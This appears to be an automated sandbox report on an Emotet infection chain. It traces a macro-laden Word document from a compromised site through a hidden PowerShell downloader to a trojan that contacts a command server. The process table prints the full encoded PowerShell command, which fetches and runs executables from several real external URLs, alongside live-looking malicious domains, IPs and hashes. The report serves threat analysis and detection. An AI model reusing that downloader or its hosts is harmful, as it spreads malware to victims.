
| URL: | http://branner-chile.com/wp-admin/s5045m4kdv2yxwdez6m21k7oq5xe_smdxp-8989005213940/ |
| Full analysis: | https://app.any.run/tasks/59a50613-0583-4384-a1ea-4e5395b18f8c |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 20, 2019, 14:11:28 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 616DB1952B96227E434164207252CBE4 |
| SHA1: | BBA997091CDBC667CC537210F6558D7019995861 |
| SHA256: | 5ED1C2C69E230F3869A469C7E09343036867456A9C150917366C2CA60B532F11 |
| SSDEEP: | 3:N1KcypjVg+vBTif+5A6D+cK9mn:CcSVg+tif+5ACKUn |
MALICIOUS
Application was dropped or rewritten from another process
- 24.exe (PID: 1276)
- soundser.exe (PID: 2580)
- soundser.exe (PID: 540)
- 24.exe (PID: 1464)
Downloads executable files from the Internet
- powershell.exe (PID: 1008)
Emotet process was detected
- soundser.exe (PID: 2580)
Changes the autorun value in the registry
- soundser.exe (PID: 540)
Connects to CnC server
- soundser.exe (PID: 540)
EMOTET was detected
- soundser.exe (PID: 540)
SUSPICIOUS


Starts Microsoft Office Application
- chrome.exe (PID: 2088)
- WINWORD.EXE (PID: 2604)
Application launched itself
- WINWORD.EXE (PID: 2604)
PowerShell script executed
- powershell.exe (PID: 1008)
Executed via WMI
- powershell.exe (PID: 1008)
Creates files in the user directory
- powershell.exe (PID: 1008)
Executable content was dropped or overwritten
- 24.exe (PID: 1464)
- powershell.exe (PID: 1008)
Starts itself from another location
- 24.exe (PID: 1464)
Connects to server without host name
- soundser.exe (PID: 540)
INFO
Application launched itself
- chrome.exe (PID: 2088)
Reads Internet Cache Settings
- chrome.exe (PID: 2088)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2604)
- WINWORD.EXE (PID: 1388)
Creates files in the user directory
- WINWORD.EXE (PID: 2604)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
50
Monitored processes
16
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 540 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1008 | powershell -ExecutionPolicy bypass -WindowStyle Hidden -noprofile -e JABUADcAXwA2ADQANQAzADMAPQAnAGMAXwA3ADQANQA3ADcAJwA7ACQATgAzADkANQBfAF8ANgA1ACAAPQAgACcAMgA0ACcAOwAkAG4AMAAyADIAXwA0ADEAPQAnAGMAMwA0ADgANgA3ADEAMQAnADsAJABrADgAMwA3AF8AMAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQATgAzADkANQBfAF8ANgA1ACsAJwAuAGUAeABlACcAOwAkAHIANQA4ADEAMAAzAD0AJwBWADEANAA1ADYANwBfACcAOwAkAE0AMgAxADQAMQA4AD0AJgAoACcAbgAnACsAJwBlAHcAJwArACcALQBvAGIAJwArACcAagBlAGMAdAAnACkAIABOAEUAYABUAC4AVwBFAEIAQwBgAEwAYABJAGAARQBuAFQAOwAkAEIAMgA4ADgANgAwADMAPQAnAGgAdAB0AHAAOgAvAC8AcwBhAG0AaQBuAHAAcgBpAG4AdABlAHIALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAHkAcgBrAHYAbQA0AHYAeQB5AF8AeQBiAGkAZABiAC0ANAAzADcANAA1ADIAMAA3AC8AQABoAHQAdABwADoALwAvAHMAYQBuAHQAdQBhAHIAaQBvAGEAcABhAHIAZQBjAGkAZABhAG0AbwBuAHQAZQBzAGUALgBjAG8AbQAuAGIAcgAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvADcAagBuADkAcAA3AF8AcQBvAHUANAA5AGIAagBvAGQAeAAtADMAMwA5ADUAMwAvAEAAaAB0AHQAcAA6AC8ALwBzAGUAcgB3AGkAcwBrAG8AbgBzAG8AbAAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAEoARQBzAGYAWQB1AGkAUABNAHYALwBAAGgAdAB0AHAAcwA6AC8ALwBwAHAAZABpAGEAbQBvAG4AZABzAC4AYwBvAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAG0ANAA1AHoAdgAwADMANwB1AGMAXwBuAGUAbgB0ADgANQBkAGEAYQBpAC0AMgA4ADIAMAA2ADcALwBAAGgAdAB0AHAAOgAvAC8AYQB3AG8AcgBsAGQAdABvAHUAcgBpAHMAbQAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AMQBmAGMAagBjADgAXwBtADQAbABuAGoANwBmAGYAbgBnAC0ANwA1ADUAMQAwADAALwAnAC4AUwBQAGwAaQB0ACgAJwBAACcAKQA7ACQAVgAwADYAXwA0AF8ANQA9ACcATgA0ADEAOQA0ADYAJwA7AGYAbwByAGUAYQBjAGgAKAAkAGsAOQA2ADgAOAAyADYAXwAgAGkAbgAgACQAQgAyADgAOAA2ADAAMwApAHsAdAByAHkAewAkAE0AMgAxADQAMQA4AC4AZABPAHcAbgBsAG8AYQBkAGYASQBMAGUAKAAkAGsAOQA2ADgAOAAyADYAXwAsACAAJABrADgAMwA3AF8AMAApADsAJAB6ADEAMQAwADQAXwA4ADgAPQAnAGIAMwA5ADgAOAA0ACcAOwBJAGYAIAAoACgAJgAoACcARwBlAHQAJwArACcALQBJAHQAZQBtACcAKQAgACQAawA4ADMANwBfADAAKQAuAEwARQBOAGcAdABIACAALQBnAGUAIAAyADEAMgA1ADgAKQAgAHsALgAoACcASQBuAHYAbwAnACsAJwBrAGUALQBJAHQAZQAnACsAJwBtACcAKQAgACQAawA4ADMANwBfADAAOwAkAGoANAA2ADUANAA5AD0AJwB2ADcAOAA4ADAAMQA5ADgAJwA7AGIAcgBlAGEAawA7ACQAaQAyAF8AOQAzADkAPQAnAEUANQA3ADgAOAA4ADgANAAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABZADgAOAAyADgAMQA5AD0AJwBjADgAMgAxADEAMAAzADUAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1156 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=944,16708445020135051685,17252138367246493940,131072 --enable-features=PasswordImport --gpu-preferences=KAAAAAAAAACAAwAAAQAAAAAAAAAAAGAAAAAAAAEAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=10754223863273789255 --mojo-platform-channel-handle=960 --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 1276 | "C:\Users\admin\24.exe" | C:\Users\admin\24.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1388 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1464 | --cd5da4cc | C:\Users\admin\24.exe | 24.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2088 | "C:\Program Files\Google\Chrome\Application\chrome.exe" http://branner-chile.com/wp-admin/s5045m4kdv2yxwdez6m21k7oq5xe_smdxp-8989005213940/ | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2576 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=944,16708445020135051685,17252138367246493940,131072 --enable-features=PasswordImport --lang=en-US --no-sandbox --service-request-channel-token=11402862109540023252 --mojo-platform-channel-handle=936 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2580 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 24.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2604 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Downloads\663571472813_PL_20_maj_2019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | chrome.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
3 295
Read events
2 742
Write events
539
Delete events
14
Modification events
| (PID) Process: | (2088) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2088) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2088) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (2088) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (2088) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2728) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 2088-13202835104515500 |
Value: 259 | |||
| (PID) Process: | (2088) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (2088) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (2088) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3488-13197474229333984 |
Value: 0 | |||
| (PID) Process: | (2088) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
Executable files
2
Suspicious files
10
Text files
45
Unknown types
11
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2088 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\index | — | |
MD5:— | SHA256:— | |||
| 2088 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_0 | — | |
MD5:— | SHA256:— | |||
| 2088 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
| 2088 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_2 | — | |
MD5:— | SHA256:— | |||
| 2088 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_3 | — | |
MD5:— | SHA256:— | |||
| 2088 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\da81ad3d-0ad4-42d4-af9b-1190a0267d60.tmp | — | |
MD5:— | SHA256:— | |||
| 2088 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000018.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2088 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\GPUCache\index | — | |
MD5:— | SHA256:— | |||
| 2088 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\GPUCache\data_0 | — | |
MD5:— | SHA256:— | |||
| 2088 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
10
DNS requests
6
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1008 | powershell.exe | GET | 200 | 171.22.26.29:80 | http://saminprinter.com/wp-includes/yrkvm4vyy_ybidb-43745207/ | GB | executable | 73.0 Kb | suspicious |
2088 | chrome.exe | GET | 200 | 45.7.229.42:80 | http://branner-chile.com/wp-admin/s5045m4kdv2yxwdez6m21k7oq5xe_smdxp-8989005213940/ | CL | document | 125 Kb | suspicious |
540 | soundser.exe | POST | 200 | 69.251.12.43:80 | http://69.251.12.43/site/ | US | binary | 148 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2088 | chrome.exe | 172.217.21.227:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
2088 | chrome.exe | 45.7.229.42:80 | branner-chile.com | OPENCLOUD SpA | CL | suspicious |
— | — | 45.7.229.42:80 | branner-chile.com | OPENCLOUD SpA | CL | suspicious |
2088 | chrome.exe | 172.217.18.109:443 | accounts.google.com | Google Inc. | US | suspicious |
— | — | 69.251.12.43:80 | — | Comcast Cable Communications, LLC | US | malicious |
1008 | powershell.exe | 171.22.26.29:80 | saminprinter.com | — | GB | suspicious |
2088 | chrome.exe | 172.217.18.3:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
2088 | chrome.exe | 172.217.22.36:443 | www.google.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
clientservices.googleapis.com |
| whitelisted |
branner-chile.com |
| suspicious |
accounts.google.com |
| shared |
www.google.com |
| malicious |
ssl.gstatic.com |
| whitelisted |
saminprinter.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2088 | chrome.exe | Potential Corporate Privacy Violation | ET POLICY Office Document Download Containing AutoOpen Macro |
1008 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1008 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1008 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
540 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3 ETPRO signatures available at the full report